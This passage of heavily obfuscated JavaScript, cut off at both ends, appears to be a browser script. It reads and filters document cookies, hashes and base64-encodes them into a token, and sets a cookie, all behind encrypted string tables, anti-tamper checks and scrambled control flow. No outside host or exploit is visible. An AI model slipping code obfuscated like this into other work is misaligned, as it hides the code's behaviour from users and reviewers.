_0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x418540={'\x68\x4e\x43':function _0x332a29(_0x3ee5e4,_0x2b90fd){return _0x3ee5e4<_0x2b90fd;},'\x72\x4b\x68':function _0x1ee976(_0xe29728,_0x23169b){return _0xe29728&_0x23169b;},'\x67\x7a\x50':function _0x1defb2(_0x28d4fc,_0x438398){return _0x28d4fc|_0x438398;},'\x65\x68\x77':function _0x523aa1(_0x35134c,_0x17074d){return _0x35134c<<_0x17074d;},'\x66\x6f\x67':function _0x1c0119(_0x4756c8,_0x52a022){return _0x4756c8&_0x52a022;},'\x4c\x63\x67':function _0x2bc6fa(_0x912332,_0x345e7e){return _0x912332>>_0x345e7e;},'\x74\x74\x6c':function _0x20af8c(_0x2bec87,_0x1819ce){return _0x2bec87&_0x1819ce;},'\x43\x78\x69':function _0x2d5224(_0x200134,_0x490dbe){return _0x200134<<_0x490dbe;},'\x73\x6e\x58':function _0x26e65e(_0x1d5209,_0x52a268){return _0x1d5209&_0x52a268;},'\x67\x50\x4c':function _0x2f1a98(_0x1f1176,_0x37e388){return _0x1f1176>>_0x37e388;},'\x71\x52\x69':function _0x54975a(_0x472ec6,_0x211ec9){return _0x472ec6&_0x211ec9;},'\x65\x61\x52':function _0x43d98e(_0x2db9e1,_0x71921b){return _0x2db9e1==_0x71921b;},'\x6f\x59\x6c':function _0x24e109(_0x166c52,_0x50f192){return _0x166c52|_0x50f192;},'\x73\x42\x77':function _0xbe2dd4(_0x283ab3,_0xf72632){return _0x283ab3<<_0xf72632;},'\x41\x68\x6f':function _0x495f3f(_0x5124ba,_0x176af1){return _0x5124ba&_0x176af1;},'\x62\x7a\x6f':function _0x3b8ac7(_0x9c9f42,_0x4cf860){return _0x9c9f42&_0x4cf860;},'\x68\x7a\x71':function _0xc6ca52(_0x55046c,_0xbc60cb){return _0x55046c<<_0xbc60cb;},'\x4f\x71\x46':function _0x557994(_0x1efa3a,_0x1de45b){return _0x1efa3a&_0x1de45b;},'\x78\x67\x73':function _0x3cb311(_0x27bfdd,_0x3f8eda){return _0x27bfdd(_0x3f8eda);},'\x56\x79\x68':function _0x1c9b3b(_0x3b9b60,_0x583aa5){return _0x3b9b60<_0x583aa5;},'\x54\x69\x75':function _0x9eda59(_0x1b2b03){return _0x1b2b03();},'\x76\x59\x66':function _0x1307cc(_0x1cad63,_0x13d79f){return _0x1cad63!==_0x13d79f;},'\x50\x52\x4e':function _0x14eb41(_0x5bfa33,_0x39b2ca){return _0x5bfa33+_0x39b2ca;},'\x49\x4f\x54':function _0x3e6443(_0x46784f,_0x29b912){return _0x46784f/_0x29b912;},'\x73\x6a\x58':function _0x4dc142(_0x34f150,_0x10476c){return _0x34f150===_0x10476c;},'\x6b\x48\x69':function _0x232c8a(_0x514a8a,_0x4be66f){return _0x514a8a%_0x4be66f;},'\x6f\x61\x4e':function _0x269da4(_0x4bbb2b,_0x3eabb6){return _0x4bbb2b>_0x3eabb6;},'\x73\x42\x70':function _0x3b8ac7(_0x394d40,_0x30130c){return _0x394d40-_0x30130c;},'\x6b\x4d\x6e':function _0xdeafbd(_0x1cfe81){return _0x1cfe81();},'\x50\x74\x4c':function _0x403a46(_0x2c4f52,_0x54a224){return _0x2c4f52==_0x54a224;},'\x6f\x50\x42':function _0x5d4ac9(_0x1a49dc,_0x57ec0a){return _0x1a49dc==_0x57ec0a;},'\x43\x73\x65':function _0xf9c3a0(_0x24a91d,_0x1c29e6){return _0x24a91d==_0x1c29e6;},'\x64\x66\x77':function _0x33c531(_0x40cb05,_0x1c3ee0){return _0x40cb05==_0x1c3ee0;},'\x61\x67\x6d':function _0xeb9840(_0x4d570d,_0x1b99aa){return _0x4d570d==_0x1b99aa;},'\x44\x42\x5a':function _0x525084(_0x43bf18,_0x5de07c){return _0x43bf18(_0x5de07c);},'\x5a\x65\x61':function _0x56c55b(_0x489c3c,_0x2c764c){return _0x489c3c!==_0x2c764c;},'\x4d\x5a\x63':function _0x431826(_0x57bded,_0x1a6ca5){return _0x57bded(_0x1a6ca5);},'\x7a\x7a\x6e':function _0x407418(_0x3bcbd6){return _0x3bcbd6();},'\x66\x45\x6f':function _0x56a3f4(_0xd3a143,_0x258620){return _0xd3a143<_0x258620;},'\x43\x52\x64':function _0x1871ef(_0x51c4b7,_0x3c2799){return _0x51c4b7(_0x3c2799);},'\x6a\x78\x6e':function _0x41d187(_0x4d57ba,_0x51eff9){return _0x4d57ba+_0x51eff9;}};var _0x446b61=this[_0xc805('0x0', '\x5b\x6b\x6b\x55')];var _0x462813=_0x446b61[_0xc805('0x1', '\x61\x54\x58\x7a')];var _0x46fe74='';var _0x4f7b3e='';if(_0x418540[_0xc805('0x2', '\x4e\x50\x40\x28')](typeof _0x446b61[_0xc805('0x3', '\x78\x44\x29\x5b')],_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x46fe74=_0x446b61[_0xc805('0x5', '\x76\x4c\x28\x71')];_0x4f7b3e=_0x46fe74[_0xc805('0x6', '\x71\x64\x76\x4e')];}var _0x12f9bf=_0x446b61[_0xc805('0x7', '\x28\x62\x43\x48')];var _0xa61110=_0x446b61[_0xc805('0x8', '\x68\x74\x6f\x53')];var _0x5e4040=new _0x446b61[_0xc805('0x9', '\x4e\x50\x40\x28')]()[_0xc805('0xa', '\x67\x61\x5e\x51')]();var _0x3935a3='';function _0x4d5b40(_0x11ea07){var _0x51a0ab=_0xc805('0xb', '\x5b\x6b\x6b\x55');var _0x8123f6,_0x3301a9,_0x5ebe11;var _0x2af72e,_0x2c46da,_0x268ee2;_0x5ebe11=_0x11ea07[_0xc805('0xc', '\x4a\x50\x46\x69')];_0x3301a9=0x0;_0x8123f6='';while(_0x418540[_0xc805('0xd', '\x76\x57\x33\x76')](_0x3301a9,_0x5ebe11)){var _0x11c001=_0xc805('0xe', '\x79\x6d\x44\x4c')[_0xc805('0xf', '\x21\x42\x5e\x46')]('\x7c'),_0x338fe6=0x0;while(!![]){switch(_0x11c001[_0x338fe6++]){case'\x30':_0x8123f6+=_0x51a0ab[_0xc805('0x10', '\x4e\x50\x40\x28')](_0x418540[_0xc805('0x11', '\x44\x6d\x32\x7a')](_0x268ee2,0x3f));continue;case'\x31':_0x8123f6+=_0x51a0ab[_0xc805('0x12', '\x61\x54\x58\x7a')](_0x418540[_0xc805('0x13', '\x26\x6a\x36\x46')](_0x418540[_0xc805('0x14', '\x6c\x68\x70\x24')](_0x418540[_0xc805('0x15', '\x78\x44\x29\x5b')](_0x2c46da,0xf),0x2),_0x418540[_0xc805('0x16', '\x37\x6d\x21\x33')](_0x418540[_0xc805('0x17', '\x5e\x7a\x4c\x50')](_0x268ee2,0xc0),0x6)));continue;case'\x32':_0x8123f6+=_0x51a0ab[_0xc805('0x18', '\x71\x58\x5b\x4e')](_0x418540[_0xc805('0x19', '\x4e\x50\x40\x28')](_0x418540[_0xc805('0x1a', '\x71\x64\x76\x4e')](_0x418540[_0xc805('0x1b', '\x4e\x48\x61\x43')](_0x2af72e,0x3),0x4),_0x418540[_0xc805('0x1c', '\x79\x78\x51\x53')](_0x418540[_0xc805('0x1d', '\x47\x6f\x53\x51')](_0x2c46da,0xf0),0x4)));continue;case'\x33':if(_0x418540[_0xc805('0x1e', '\x28\x62\x43\x48')](_0x3301a9,_0x5ebe11)){_0x8123f6+=_0x51a0ab[_0xc805('0x1f', '\x49\x58\x54\x68')](_0x418540[_0xc805('0x20', '\x50\x58\x21\x54')](_0x2af72e,0x2));_0x8123f6+=_0x51a0ab[_0xc805('0x21', '\x72\x52\x39\x46')](_0x418540[_0xc805('0x22', '\x71\x58\x5b\x4e')](_0x418540[_0xc805('0x23', '\x75\x71\x6b\x5d')](_0x418540[_0xc805('0x24', '\x5d\x44\x53\x58')](_0x2af72e,0x3),0x4),(_0x2c46da&0xf0)>>0x4));_0x8123f6+=_0x51a0ab[_0xc805('0x25', '\x63\x61\x61\x30')](_0x418540[_0xc805('0x26', '\x68\x74\x6f\x53')](_0x418540[_0xc805('0x27', '\x21\x42\x5e\x46')](_0x2c46da,0xf),0x2));_0x8123f6+='\x3d';break;}continue;case'\x34':_0x2c46da=_0x11ea07[_0xc805('0x28', '\x42\x70\x44\x46')](_0x3301a9++);continue;case'\x35':_0x8123f6+=_0x51a0ab[_0xc805('0x29', '\x69\x63\x6a\x5d')](_0x418540[_0xc805('0x2a', '\x79\x6d\x44\x4c')](_0x2af72e,0x2));continue;case'\x36':if(_0x418540[_0xc805('0x2b', '\x5a\x4d\x6d\x24')](_0x3301a9,_0x5ebe11)){_0x8123f6+=_0x51a0ab[_0xc805('0x2c', '\x68\x74\x6f\x53')](_0x418540[_0xc805('0x2d', '\x71\x64\x76\x4e')](_0x2af72e,0x2));_0x8123f6+=_0x51a0ab[_0xc805('0x2e', '\x44\x6d\x32\x7a')](_0x418540[_0xc805('0x2f', '\x6c\x71\x6e\x6e')](_0x418540[_0xc805('0x30', '\x38\x63\x66\x6a')](_0x2af72e,0x3),0x4));_0x8123f6+='\x3d\x3d';break;}continue;case'\x37':_0x268ee2=_0x11ea07[_0xc805('0x31', '\x50\x58\x21\x54')](_0x3301a9++);continue;case'\x38':_0x2af72e=_0x418540[_0xc805('0x32', '\x43\x34\x24\x74')](_0x11ea07[_0xc805('0x33', '\x71\x64\x76\x4e')](_0x3301a9++),0xff);continue;}break;}}return _0x8123f6;}function _0xed5558(_0x19a202){var _0x4b5723=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b5723();return function(_0x160975){_0x3935a3+=_0x160975;return _0x418540[_0xc805('0x34', '\x39\x5e\x4e\x4e')](_0x19a202,_0x160975);};}function _0x38ef07(){var _0x38dbdb={'\x43\x68\x62':function _0x585f04(_0x50f961){return _0x50f961();},'\x76\x43\x58':function _0x88c6cf(_0x574931,_0x28ea2c){return _0x574931<_0x28ea2c;},'\x4c\x7a\x6b':function _0x24a80d(_0x177808,_0xb83227){return _0x177808+_0xb83227;}};var _0x15cd87=_0xc805('0x35', '\x47\x6f\x53\x51')[_0xc805('0x36', '\x72\x52\x39\x46')]('\x7c'),_0xfe15ff=0x0;while(!![]){switch(_0x15cd87[_0xfe15ff++]){case'\x30':_0x38dbdb[_0xc805('0x37', '\x79\x6d\x44\x4c')](_0x21c610);continue;case'\x31':var _0x1c2de0=new _0x446b61[_0xc805('0x38', '\x69\x78\x77\x65')]();continue;case'\x32':var _0x1ed3c5=new _0x446b61[_0xc805('0x39', '\x71\x58\x5b\x4e')](_0xc805('0x3a', '\x63\x61\x61\x30'));continue;case'\x33':return _0x1c2de0;continue;case'\x34':var _0x139f7f=_0x462813[_0xc805('0x3b', '\x5b\x6b\x6b\x55')][_0xc805('0x3c', '\x73\x56\x67\x76')]('\x3b');continue;case'\x35':for(var _0x5933c7=0x0;_0x38dbdb[_0xc805('0x3d', '\x5e\x7a\x4c\x50')](_0x5933c7,_0x139f7f[_0xc805('0x3e', '\x6c\x71\x6e\x6e')]);_0x5933c7++){var _0x1967f5=_0x139f7f[_0x5933c7][_0xc805('0x3f', '\x49\x58\x54\x68')](0x0,_0x139f7f[_0x5933c7][_0xc805('0x40', '\x63\x61\x61\x30')]('\x3d'));var _0x13c80e=_0x139f7f[_0x5933c7][_0xc805('0x41', '\x69\x63\x6a\x5d')](_0x38dbdb[_0xc805('0x42', '\x5e\x7a\x4c\x50')](_0x139f7f[_0x5933c7][_0xc805('0x43', '\x37\x6d\x21\x33')]('\x3d'),0x1),_0x139f7f[_0x5933c7][_0xc805('0x44', '\x76\x57\x33\x76')]);if(_0x1ed3c5[_0xc805('0x45', '\x78\x44\x29\x5b')](_0x1967f5)){_0x1c2de0[_0x1c2de0[_0xc805('0x46', '\x68\x74\x6f\x53')]]=_0x13c80e;}}continue;}break;}}function _0x8d97f6(_0x182f43){var _0x581dd1={'\x6e\x6d\x4d':function _0x339681(_0x560f57,_0x5cb8fa){return _0x560f57+_0x5cb8fa;},'\x46\x48\x7a':function _0x3a4763(_0x135e13,_0x1d767e){return _0x135e13<_0x1d767e;},'\x61\x69\x46':function _0x2164de(_0x3c20cc,_0x38a48e){return _0x3c20cc(_0x38a48e);},'\x77\x68\x41':function _0xba158d(_0x1739e0,_0x1ceb21){return _0x1739e0+_0x1ceb21;},'\x51\x5a\x4e':function _0x15dcd8(_0x4b4029,_0x438fa7){return _0x4b4029+_0x438fa7;},'\x6d\x59\x64':function _0x3e8872(_0x501a4c,_0x45c1e7,_0xa864d3){return _0x501a4c(_0x45c1e7,_0xa864d3);},'\x72\x61\x77':function _0x58148a(_0x41f425){return _0x41f425();},'\x4c\x50\x53':function _0x4bf745(_0x16c7f0,_0x11b09e){return _0x16c7f0(_0x11b09e);},'\x6b\x49\x55':function _0x1cc9a0(_0x232a13,_0x1ec919){return _0x232a13<_0x1ec919;},'\x44\x45\x4e':function _0x16e633(_0x3c060d,_0x2e7691){return _0x3c060d%_0x2e7691;},'\x6d\x75\x77':function _0x2c9166(_0x243d64){return _0x243d64();},'\x4a\x4e\x6e':function _0x508ca8(_0x574a0f,_0x150569,_0xc6e243,_0x26d1d0){return _0x574a0f(_0x150569,_0xc6e243,_0x26d1d0);}};var _0x37ddce=_0xc805('0x47', '\x78\x44\x29\x5b')[_0xc805('0x48', '\x4a\x50\x46\x69')]('\x7c'),_0x3fecba=0x0;while(!![]){switch(_0x37ddce[_0x3fecba++]){case'\x30':_0x805c[_0xc805('0x49', '\x69\x78\x77\x65')]();continue;case'\x31':var _0x4456f7='\x1e\x7c\x9c\x81\x47\x9c\xac\x51';var _0x63b1cb=0x2;var _0x6360b9=0x0;var _0x2cf4bc=[];for(var _0x56904d=0x0;_0x56904d<_0x4456f7['\x6c\x65\x6e\x67\x74\x68'];_0x56904d++){_0x2cf4bc['\x70\x75\x73\x68'](_0x56904d);}var _0xae5549=_0x2cf4bc.map(function(_0xf55c7c){return (_0x2cf4bc[_0xf55c7c]%_0x63b1cb)?'':_0x4456f7[_0xf55c7c];})['\x6a\x6f\x69\x6e']('');var _0xb07ab8=_0x2cf4bc.map(function(_0x6154f7){return (_0x2cf4bc[_0x6154f7]%_0x63b1cb)?_0x4456f7[_0x6154f7]:'';})['\x6a\x6f\x69\x6e']('');var _0xa57b47=[];for(var _0x10f0ad=0x0;_0x10f0ad<_0xae5549['\x6c\x65\x6e\x67\x74\x68']+_0xb07ab8['\x6c\x65\x6e\x67\x74\x68'];_0x10f0ad++){_0xa57b47['\x70\x75\x73\x68'](_0x10f0ad);}var _0x2eb85f=_0xa57b47.map(function(_0x7f0bcd){return _0x7f0bcd%_0x63b1cb==_0x6360b9?_0xae5549[_0x7f0bcd/_0x63b1cb]:_0xb07ab8[_0x7f0bcd/_0x63b1cb|_0x6360b9];})['\x6a\x6f\x69\x6e']('');var _0xbfa884='\x9d\xc8\x1b\x0d\x31\xb9\x1e\x4a';var _0xa42799=0x2;var _0xfce52e=0x0;var _0x54629f=[];for(var _0x4df433=0x0;_0x4df433<_0xbfa884['\x6c\x65\x6e\x67\x74\x68'];_0x4df433++){_0x54629f['\x70\x75\x73\x68'](_0x4df433);}var _0x23aebe=_0x54629f.map(function(_0x1f874b){return (_0x54629f[_0x1f874b]%_0xa42799)?'':_0xbfa884[_0x1f874b];})['\x6a\x6f\x69\x6e']('');var _0xbd2ea9=_0x54629f.map(function(_0x23cf10){return (_0x54629f[_0x23cf10]%_0xa42799)?_0xbfa884[_0x23cf10]:'';})['\x6a\x6f\x69\x6e']('');var _0xa77c83=[];for(var _0xc5e1f9=0x0;_0xc5e1f9<_0x23aebe['\x6c\x65\x6e\x67\x74\x68']+_0xbd2ea9['\x6c\x65\x6e\x67\x74\x68'];_0xc5e1f9++){_0xa77c83['\x70\x75\x73\x68'](_0xc5e1f9);}var _0xe2c033=_0xa77c83.map(function(_0xc4e74f){return _0xc4e74f%_0xa42799==_0xfce52e?_0x23aebe[_0xc4e74f/_0xa42799]:_0xbd2ea9[_0xc4e74f/_0xa42799|_0xfce52e];})['\x6a\x6f\x69\x6e']('');var _0xe7d64e='\x5b\x57\x43\x08\x8c\xc2\xe2\x10';var _0x747280='';var _0x48eff4='';for (var _0x40d100=0x0;_0x40d100<0x6;_0x40d100++){_0x747280+=_0xe7d64e[_0x40d100];}for (var _0xb18493=0x6;_0xb18493<_0xe7d64e['\x6c\x65\x6e\x67\x74\x68'];_0xb18493++){_0x48eff4+=_0xe7d64e[_0xb18493];}var _0x3d1a61=_0xc805('0x4b', _0xe2c033);continue;case'\x32':for(var _0x41b4d1=0x0;_0x581dd1[_0xc805('0x4c', '\x69\x78\x77\x65')](_0x41b4d1,0x5);_0x41b4d1++){_0x2b8bb3+=_0x174a57[_0x41b4d1];}continue;case'\x33':_0x805c[_0xc805('0x4d', '\x7a\x79\x25\x4c')](btoa(_0x182f43));continue;case'\x34':var _0x3f8bd3='';continue;case'\x35':_0x5b25c3=_0x581dd1[_0xc805('0x4e', '\x35\x67\x58\x4e')](btoa,_0x581dd1[_0xc805('0x4f', '\x4a\x50\x46\x69')](_0x581dd1[_0xc805('0x50', '\x78\x44\x29\x5b')](_0x581dd1[_0xc805('0x51', '\x76\x4c\x28\x71')](_0x581dd1[_0xc805('0x52', '\x43\x56\x53\x41')](_0x581dd1[_0xc805('0x53', '\x6c\x71\x6e\x6e')](_0xc805,_0x805c[_0xc805('0x54', '\x79\x6d\x44\x4c')]-0x1,_0x3d1a61[_0xc805('0x55', '\x5b\x6b\x6b\x55')](0x0,0x5)),_0xc805('0x56', '\x69\x63\x6a\x5d')),_0x579440),_0xc805('0x57', '\x76\x4c\x28\x71')),_0x2ea53f));continue;case'\x36':_0x581dd1[_0xc805('0x58', '\x49\x58\x54\x68')](_0x21c610);continue;case'\x37':for(var _0x365f81=0x0;_0x365f81<_0x27fe3b[_0xc805('0xc', '\x4a\x50\x46\x69')];_0x365f81++){_0xeafff6[_0x365f81]=_0x581dd1[_0xc805('0x59', '\x61\x54\x58\x7a')](_0x4017c4,_0x581dd1[_0xc805('0x5a', '\x67\x61\x5e\x51')](_0x182f43,_0x27fe3b[_0x365f81]));}continue;case'\x38':_0x21c610();continue;case'\x39':var _0x2b8bb3='';continue;case'\x31\x30':for(var _0x365f81=0x0;_0x581dd1[_0xc805('0x5b', '\x37\x6d\x21\x33')](_0x365f81,_0x3d1a61[_0xc805('0x5c', '\x4e\x50\x40\x28')]);_0x365f81++){_0x2ea53f+=_0x581dd1[_0xc805('0x5d', '\x72\x52\x39\x46')](_0x3d1a61[_0xc805('0x5e', '\x67\x61\x5e\x51')](_0x365f81),_0x579440[_0xc805('0x5f', '\x4e\x48\x51\x25')](_0x581dd1[_0xc805('0x60', '\x32\x7a\x25\x5d')](_0x365f81,_0x579440[_0xc805('0x61', '\x71\x64\x76\x4e')])))[_0xc805('0x62', '\x79\x78\x51\x53')](0x10);}continue;case'\x31\x31':var _0xeafff6=new _0x446b61[_0xc805('0x63', '\x7a\x79\x25\x4c')](_0x27fe3b[_0xc805('0x64', '\x5d\x44\x53\x58')]);continue;case'\x31\x32':var _0x27fe3b=_0x581dd1[_0xc805('0x65', '\x5a\x4d\x6d\x24')](_0x38ef07);continue;case'\x31\x33':var _0x2ea53f='';continue;case'\x31\x34':for(var _0xf6adc4=0x5;_0xf6adc4<_0x174a57[_0xc805('0x61', '\x71\x64\x76\x4e')];_0xf6adc4++){_0x3f8bd3+=_0x174a57[_0xf6adc4];}continue;case'\x31\x35':var _0x174a57=_0xc805('0x66', '\x28\x62\x43\x48');continue;case'\x31\x36':var _0x579440=_0xeafff6[_0xc805('0x67', '\x69\x78\x77\x65')]();continue;case'\x31\x37':var _0x5b25c3;continue;case'\x31\x38':_0x581dd1[_0xc805('0x68', '\x37\x6d\x21\x33')](_0x3a8fb0,_0xc805('0x69', '\x78\x44\x29\x5b'),_0x5b25c3,0x14);continue;}break;}}function _0x4017c4(_0x4bb79c){var _0x93e1ab=0x0;for(var _0x52eabb=0x0;_0x418540[_0xc805('0x6a', '\x4e\x50\x40\x28')](_0x52eabb,_0x4bb79c[_0xc805('0x6b', '\x26\x6a\x36\x46')]);_0x52eabb++){_0x93e1ab+=_0x4bb79c[_0xc805('0x5e', '\x67\x61\x5e\x51')](_0x52eabb);}_0x418540[_0xc805('0x6c', '\x69\x63\x6a\x5d')](_0x21c610);return _0x93e1ab;}function _0x3a8fb0(_0x14c976,_0x4bb4de,_0x194911){var _0x103077={'\x50\x4e\x67':function _0xa39747(_0x50189a,_0x48c5be){return _0x50189a+_0x48c5be;},'\x53\x68\x76':function _0x44fa3a(_0x21290f,_0xe96124){return _0x21290f-_0xe96124;},'\x49\x44\x44':function _0x494fdc(_0x16d32d,_0xfc4514){return _0x16d32d*_0xfc4514;},'\x6a\x78\x49':function _0x455d02(_0x3ea897,_0x59a38b){return _0x3ea897+_0x59a38b;},'\x6a\x47\x53':function _0x246f68(_0x450573,_0x4c0c21){return _0x450573+_0x4c0c21;}};var _0x379b9e=_0xc805('0x6d', '\x26\x6a\x36\x46')[_0xc805('0x6e', '\x71\x58\x5b\x4e')]('\x7c'),_0x2cea68=0x0;while(!![]){switch(_0x379b9e[_0x2cea68++]){case'\x30':var _0x3a0c2a='';continue;case'\x31':var _0x733b11=0x4;continue;case'\x32':while(--_0x733b11){_0x4298b6=_0x103077[_0xc805('0x6f', '\x43\x34\x24\x74')](_0x4298b6[_0xc805('0x70', '\x7a\x79\x25\x4c')](0x1),_0x4298b6[0x0]);}continue;case'\x33':var _0xb5e0d2=_0x103077[_0xc805('0x71', '\x78\x44\x29\x5b')](_0x4298b6[_0xc805('0x72', '\x69\x78\x77\x65')],0x2);continue;case'\x34':while(--_0xb5e0d2){_0x486172=_0x103077[_0xc805('0x73', '\x5a\x4d\x6d\x24')](_0x486172[_0xc805('0x74', '\x4e\x48\x61\x43')](0x1),_0x486172[0x0]);}continue;case'\x35':var _0x486172=_0x4298b6;continue;case'\x36':if(_0x194911){var _0x5527ac=new _0x446b61[_0xc805('0x75', '\x73\x56\x67\x76')]();_0x5527ac[_0xc805('0x76', '\x5e\x7a\x4c\x50')](_0x103077[_0xc805('0x77', '\x43\x56\x53\x41')](_0x5527ac[_0xc805('0x78', '\x37\x55\x29\x65')](),_0x103077[_0xc805('0x79', 